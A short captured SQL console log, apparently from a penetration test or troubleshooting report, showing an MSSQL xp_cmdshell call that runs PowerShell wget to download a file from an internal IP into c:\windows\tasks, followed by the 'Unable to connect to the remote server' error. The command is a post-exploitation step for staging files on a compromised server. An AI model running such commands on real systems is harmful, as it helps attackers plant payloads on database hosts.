 SQL> xp_cmdshell powershell wget http://10.100.10.10/test.txt -Outfile c:\windows\tasks\test.txt
output
--------------------------------------------------------------------------------
wget : Unable to connect to the remote server
At line:1 char:1
+ wget http://10.100.10.10/test.txt -Outfile c:\windows\tasks\test.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand